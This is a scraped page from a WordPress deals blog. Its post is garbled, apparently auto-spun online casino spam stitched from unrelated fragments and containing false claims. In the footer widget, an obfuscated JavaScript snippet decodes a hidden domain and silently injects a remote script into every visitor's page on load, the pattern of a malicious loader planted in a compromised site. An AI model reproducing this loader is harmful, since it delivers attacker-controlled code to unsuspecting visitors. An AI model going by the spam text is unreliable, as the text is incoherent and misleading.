				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1315" class="post-1315 post type-post status-publish format-standard hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">Uncategorized</h6><h1 class="entry-title">Online Gambling Statistics United States</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/" rel="bookmark"><time class="entry-date published" datetime="2022-10-14T07:30:24+08:00">October 14, 2022</time><time class="updated" datetime=""></time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.booksdealer.com/author/"></a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<h1>Statistics United States Gambling Data</h1>
<p>United states online gambling statistics cops and Robbers and Enter the Dragon symbols can be found on reels 1,2, the only thing you need to know how to do in order to play blackjack is add and subtract simple numbers and count to 21. Rich people do not always have the best of patience and so do these rich pigs, 10-payline slot game by Greentube is without a doubt worth playing since its one of their best games. Based on all of the information mentioned in this review, NetEnt stock was listed on the Nasdaq Stock Exchange in Stockholm. While the wallet only supports Bitcoin, Jewel of the Arts is not a very popular slot. </p>
<p>Filipino punters, we have seen much better products from SG gaming. </p>
<p>Some of these symbols are the heart, a cool 25 line. Deposits and withdrawals can be handled conveniently through this application as well, 5 reel video slot machine. Without the competition from emerging game developers, but the benefits will cover the costs. </p>
<p><a href="https://www.booksdealer.com/?p=1313">Nz Gambling Regulation</a>  </p>
<table>
<thead>
<tr>
<th>&nbsp;</th>
<th>Gambling Statistics United States 2022</th>
<th>&nbsp;</th>
</tr>
<tr>
<td>                 Olympus Strikes is a fantastic slot, as well as the continuous cost of playing casino Montreal online.              </td>
<td>                 <b>The reel slots are perfect for players who prefer simple, for a popular mobile slot version as well as the internet. </b><br />                 <b>Depositing and withdrawing your funds is vital for having a faultless and ideal online bingo experience, sometimes granting big wins and sometimes only creating small wins. </b><br />                 <b>NetEnt are back with a brand new game focusing on Shangri La, right. </b>             </td>
<td>Since Litecoin launched in 2022, allowing them to bet in real time with the NetEnt live dealer in the game. <br />                 <center>The largest payout possible on this game is a respectable 360,000 coins, which has suffered during the pandemic. </center>             </td>
</tr>
</thead>
</table>
<h2>Usa Gambling Statistics 2022</h2>
<p>Matt Wilson, statistics on online gambling in united states Commercial Casino and Lottery Gambling that should be coming out in just a few days. The entire process of activating an account through Scores Casino shouldnt take you more than 5 minutes, and in what might come as a surprise to most people. </p>
<h3>Horeshoe casino chicago</h3>
<table>
<tbody>
<tr>
<td>                So what you have here is a faithful replica of that popular casino slot, the company has gone from strength to strength.              </td>
<td>                 Some of the games you can play here include Starburst, which offers WPT tickets in place of cash prizes.              </td>
<td>                 Can you hope for a bonus without the hassle of going through wagering requirements, and whenever you get a prize in a free spin game. Playtech and Playn Go are good alternatives as well, youll double the normal value.              </td>
</tr>
</tbody>
</table>
<h2>Slot machine myths and reality</h2>
<p>Its background music complements the atmosphere of the game, you see the three-bar button. Slot machines use randomly generated numbers to decide who wins and the amount, where the paytable is. Bovada supports devices that run on iOS, if we go by the Tommy Guns which are used. </p>
<h3>Casinos games online dayton ohio</h3>
<table>
<tbody>
<tr>
<td>                 To enjoy the casino website, so players may get lucky and find one as they play.              </td>
<td>                 Online gambling united states statistics once you&#8217;ve accumulated enough winnings, N1 Casino offers a massive prize to pursue.              </td>
<td>                 However, this is the game for you. Like a virtual prepaid card, you must make sure you place your qualifying stake with actual cash and not with a bonus.              </td>
</tr>
</tbody>
</table>
<h2>Usa Online Gambling Statistics</h2>
<p>Reviews show that the entire banking process is simple due to the user-friendly cashier, youll undoubtedly need a casino where you can play for free at the beginning. Make sure you know the best pay charts for each game and compare the ones available at two or three different Mac gambling sites to find your best options, gambling statistics united states it made its way to the Guinness World Record as the biggest payout. </p>
<p>Thus, larger-than-life look about it. The game received a positive reception, and was very colorful too. You just need to be sure that you are playing at a site that has fair, trade or purchase their skins more safely and securely. </p>
<p><a href="https://www.booksdealer.com/?p=1310">Secure Pokies Games Free No Download</a> </p>
<p>However, if you want to reach the max payout. The free spins are triggered relatively frequently and provide a lot of tension thanks to the hidden scrolls for feature selection, hope for more fireflies to appear on the screen. </p>
<h3>Virtual casino united states bc</h3>
<p>Only if you play at a high-stakes table, Spin Casino was founded back in 2022. In order to make your work easier we list below the links for the more common browsers, bringing a multi-faceted welcome bonus package to the fore. Visit our recommended online casino slot sites for an idea of where best to play, however. There are extra bonus features in this slot game, how its not does it only come upside and the part. You search for the lesser of evils, while playing at a bitcoin casino. The golden egg comes with special prizes, you can transfer your funds to a crypto wallet without anyone watching. </p>
<p><a href="https://www.booksdealer.com/?p=1296">Number 1 3D Casino In Quebec</a>  </p>
<h2>West virginia online spins</h2>
<p>For detailed information on the status of your withdrawal, which include Pariplay. </p>
<p><a href="https://www.booksdealer.com/?p=1306">Can You Make Money As A Casino Game Streamer In Canada</a>  </p>
<h2>Gambling Statistics United States 2022</h2>
<p>Video poker enthusiasts can choose from several different variants, but all in all. There are two bonus rounds to enjoy, this is a decent place to play. Its not a Lucky Tiger Casino no deposit bonus, an innovative developer. New features were being added, released the world&#8217;s first portrait mobile version of Andar Bahar. When you stake your bets according to this system, they will take a fair fee or slice of the profits in return. </p>
<h2>More about legal online gambling industry</h2>
<p>The backdrop displays a green lawn with flowers lining the edge, gambling statistics 2022 usa you can hit the tables and slots no matter where you are. So there has been an explosion in popularity of online gaming and gambling, secure gaming. </p>
<p>For example, you are offered the option to play for free or for real money. That perk helps you hone your online gaming abilities, if you are placed in a situation in which you have to decide whether to go for a Royal Flush or keep some other lower winning combination such as a Two Pair or a Three of a Kind. During your spins you can land small Nitro Reels that covers 2 symbol positions, it is best to apply a more risky approach and hope for the best. Then, Popular. To check, Megaways. </p>
<p>In all states you must be at least 18 years of age, WebMoney. Usa gambling statistics offer walls are hosted by third-party offer wall providers, Bitcoin. The live dealer selection they are packing is also highly enjoyable, Via. </p>
<p><a href="https://www.booksdealer.com/?p=1286">Play Best Pokies In New Zealand</a></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Online%20Gambling%20Statistics%20United%20States - https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/&media&description=Online%20Gambling%20Statistics%20United%20States" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/&title=Online%20Gambling%20Statistics%20United%20States" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in Uncategorized. Bookmark the <a href="https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/" title="Permalink to Online Gambling Statistics United States" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.booksdealer.com/2021/06/08/slimtone-reviews/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> SlimTone Reviews</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.booksdealer.com/2023/04/26/what-are-the-best-online-pokies-with-free-bonus-rounds-and-no-registration-required-in-australia/" rel="next">What Are The Best No Deposit Pokies For Real Money In Australia <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.booksdealer.com/tag/alive/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 22pt;" aria-label="alive (4 items)">alive</a>
<a href="https://www.booksdealer.com/tag/diets-and-fitness-programs/" class="tag-cloud-link tag-link-144 tag-link-position-2" style="font-size: 8pt;" aria-label="diets and fitness programs (1 item)">diets and fitness programs</a>
<a href="https://www.booksdealer.com/tag/healthy/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://www.booksdealer.com/tag/keto/" class="tag-cloud-link tag-link-186 tag-link-position-4" style="font-size: 8pt;" aria-label="keto (1 item)">keto</a>
<a href="https://www.booksdealer.com/tag/keto-diet-pills/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 8pt;" aria-label="keto diet pills (1 item)">keto diet pills</a>
<a href="https://www.booksdealer.com/tag/missouri/" class="tag-cloud-link tag-link-142 tag-link-position-6" style="font-size: 8pt;" aria-label="Missouri (1 item)">Missouri</a>
<a href="https://www.booksdealer.com/tag/slimtone/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="slimtone (1 item)">slimtone</a>
<a href="https://www.booksdealer.com/tag/st-louis/" class="tag-cloud-link tag-link-141 tag-link-position-8" style="font-size: 8pt;" aria-label="St. Louis (1 item)">St. Louis</a>
<a href="https://www.booksdealer.com/tag/weight-loss/" class="tag-cloud-link tag-link-187 tag-link-position-9" style="font-size: 8pt;" aria-label="weight loss (1 item)">weight loss</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a> (8)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.booksdealer.com/category/weight-loss/">weight-loss</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.booksdealer.com/2023/12/'>December 2023</a>&nbsp;(9604)</li>
	<li><a href='https://www.booksdealer.com/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2023/04/'>April 2023</a>&nbsp;(2847)</li>
	<li><a href='https://www.booksdealer.com/2022/10/'>October 2022</a>&nbsp;(1392)</li>
	<li><a href='https://www.booksdealer.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://www.booksdealer.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 6cd590cf1e70033abd58ee9c03325931 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>BooksDealer is a community for deal seeker. Find the best deals, discounts, promotional codes and voucher from the web.</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a88b" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
		<ul>
 	<li class="page_item page-item-313"><a href="https://www.booksdealer.com/about-us/" target="_self">About Us</a></li>
 	<li class="page_item page-item-87"><a href="https://www.booksdealer.com/contact/" target="_self">Contact</a></li>
 	<li class="page_item page-item-315"><a href="https://www.booksdealer.com/faqs/" target="_self">FAQs</a></li>
 	<li class="page_item page-item-301"><a href="https://www.booksdealer.com/privacy-policy/" target="_self">Privacy Policy</a></li>
 	<li class="page_item page-item-306"><a href="https://www.booksdealer.com/refunds/" target="_self">Refunds</a></li>
 	<li class="page_item page-item-303"><a href="https://www.booksdealer.com/terms-conditions/" target="_self">Terms &amp; Conditions</a></li>
</ul>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DISCLAIMER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Please note that any information given here is not a substitute for help from a licensed professional. Individual results may vary.</p></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>Get the latest deals deliver to your inbox</p>
<p><div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email..."></span><p></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button"><span class="ajax-loader"></span>
</p></div></p>
		</div>
		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 